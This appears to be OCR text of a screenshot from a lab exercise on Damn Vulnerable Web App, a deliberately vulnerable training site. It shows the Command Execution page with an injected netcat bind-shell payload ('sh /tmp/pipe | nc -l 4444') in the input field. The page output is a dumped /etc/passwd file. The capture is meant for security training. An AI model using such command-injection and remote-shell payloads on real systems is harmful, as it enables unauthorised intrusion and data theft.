 Applications Places System Sun Jun 24, 4:31 PM student
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Brute Force - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.43.138/dvwa/vulnerabilities/exec/# Google
Most Visited Release Notes Fedora Project Red Hat Free Content
Loading...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
/pipe; sh /tmp/pipe | nc -l 4444 > /tmp/pipe submit
PING 192.168.16.131 (192.168.16.131) 56(84) bytes of data.
--- 192.168.16.131 ping statistics ---
3 packets transmitted, 0 received, 100% packet loss, time 2001ms
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin
abrt:x:499:498::/etc/abrt:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
openvpn:x:498:495:OpenVPN:/etc/openvpn:/sbin/nologin
saslauth:x:497:494:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
nm-openconnect:x:496:493:NetworkManager user for OpenConnect:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
smolt:x:495:492:Smolt:/usr/share/smolt:/sbin/nologin
pulse:x:494:491:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
Waiting for 192.168.43.138...
Damn Vulnerable Web ... root@Fedora14:~ 192.168.43.138 ; mkfif...